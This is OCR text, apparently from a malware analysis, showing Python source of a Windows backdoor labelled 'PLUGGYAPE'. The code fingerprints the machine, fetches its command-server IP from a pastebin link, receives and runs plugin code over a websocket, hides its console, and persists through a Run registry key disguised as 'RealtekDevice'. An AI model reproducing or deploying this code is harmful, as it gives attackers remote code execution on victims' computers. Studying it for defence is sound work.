 def generate_device_id():
"""Генерирует уникальный ID устройства на основе аппаратных характеристик"""
try:
machine_id = platform.node()
system_info = platform.system() + platform.release() + platform.machine()
processor = platform.processor() or ''
try:
mac = ':'.join(['{:02x}'.format((uuid.getnode() >> elements) & 0xff)
for elements in range(0,8*6,8)][::-1])
except:
mac = ''
try:
result = subprocess.run('wmic bios get serialnumber', shell=True,
capture_output=True, text=True)
if result.returncode == 0:
bios_serial = result.stdout.split('\n')[1].strip() if len(result.
stdout.split('\n')) > 1 else ''
else:
bios_serial = ''
except:
bios_serial = ''
try:
result = subprocess.run('wmic diskdrive get serialnumber', shell=True,
capture_output=True, text=True)
if result.returncode == 0:
lines = result.stdout.split('\n')
disk_serial = lines[1].strip() if len(lines) > 1 else ''
else:
disk_serial = ''
except:
disk_serial = ''
try:
result = subprocess.run('wmic cpu get processorid', shell=True,
capture_output=True, text=True)
if result.returncode == 0:
lines = result.stdout.split('\n')
cpu_id = lines[1].strip() if len(lines) > 1 else ''
else:
cpu_id = ''
except:
cpu_id = ''
try:
with open('C:\\Windows\\System32\\license.rtf', 'rb', errors='ignore')
as f:
file_hash = hashlib.md5(f.read(1024)).hexdigest()[:8]
except:
file_hash = ''
unique_string = f'{machine_id}_{system_info}_{processor}_{mac}_{bios_serial
}_{disk_serial}_{cpu_id}_{file_hash}'
device_id = hashlib.sha256(unique_string.encode()).hexdigest()[:16]
return device_id
except Exception as e:
return hashlib.sha256(str(uuid.uuid4()).encode()).hexdigest()[:16]
class PingPongClient:
def __init__(self, host='127.0.0.1', port=8765):
self.host = host
self.port = port
self.uri = f"ws://{host}:{port}"
self.plugin_manager = PluginManager()
async def handle_messages(self, websocket):
try:
async for message in websocket:
data = json.loads(message)
if data.get("command") == "ping":
await websocket.send(json.dumps({"command":
"pong"}))
elif data.get("type") == "request_device_id":
device_id = generate_device_id()
await websocket.send(json.dumps({
"type": "device_id_response",
"device_id": device_id
}))
elif data.get("type") == "load_plugin":
plugin_id = data['plugin_id']
client_code = data['client_code']
await self.plugin_manager.load_plugin(
plugin_id, client_code, websocket)
elif data.get("type") == "plugin_command":
plugin_id = data['plugin_id']
command = data['command']
await self.plugin_manager.
execute_plugin_command(plugin_id, command,
websocket)
elif data.get("type") == "get_plugin_state":
plugin_id = data['plugin_id']
await self.plugin_manager.get_plugin_state(
plugin_id, websocket)
except Exception as e:
print(f"Error handling messages: {e}")
async def connect(self):
try:
async with websockets.connect(self.uri) as websocket:
await self.handle_messages(websocket)
except Exception as e:
print(f"Error connecting: {e}")
async def start(self):
while True:
await self.connect()
await asyncio.sleep(2)
def add_to_startup():
if platform.system() == "Windows":
try:
script_path = os.path.abspath(sys.argv[0])
key_path =
r"Software\Microsoft\Windows\CurrentVersion\Run"
key_name = "RealtekDevice"
command = f'"{sys.executable}" "{script_path}"'
with winreg.OpenKey(winreg.HKEY_CURRENT_USER, key_path
, 0, winreg.KEY_SET_VALUE) as key:
winreg.SetValueEx(key, key_name, 0, winreg.REG_SZ,
command)
except Exception as e:
def generate_device_id():
PLUGGYAPE
class PluginManager:
def __init__(self):
self.plugins = {}
self.plugin_states = {}
self.plugin_globals = {}
async def load_plugin(self, plugin_id, client_code,
websocket):
async def execute_plugin_command(self, plugin_id,
command, websocket):
async def get_plugin_state(self, plugin_id, websocket)
class PingPongClient:
def add_to_startup():
SW_HIDE = 0
user32 = ctypes.windll.user32
kernel32 = ctypes.windll.kernel32
GetConsoleWindow = kernel32.GetConsoleWindow
GetConsoleWindow.restype = ctypes.wintypes.HWND
GetWindow = user32.GetWindow
GetWindow.argtypes = [ctypes.wintypes.HWND, ctypes.c_uint]
GetWindow.restype = ctypes.wintypes.HWND
IsWindowVisible = user32.IsWindowVisible
IsWindowVisible.argtypes = [ctypes.wintypes.HWND]
IsWindowVisible.restype = ctypes.wintypes.BOOL
ShowWindow = user32.ShowWindow
ShowWindow.argtypes = [ctypes.wintypes.HWND, ctypes.c_int]
ShowWindow.restype = ctypes.wintypes.BOOL
GW_OWNER = 4
def hide_console():
if __name__ == "__main__":
hide_console()
add_to_startup()
pastebin.com/raw/5qLz9wAK
MTkzLjIzLjIxNi4zOQ==
url = 'https://pastebin.com/raw/5qLz9wAK'
with urllib.request.urlopen(url) as response:
content = response.read().decode('utf-8')
server_ip = base64.b64decode(content).decode('utf-8')
client = PingPongClient(server_ip)
asyncio.run(client.start())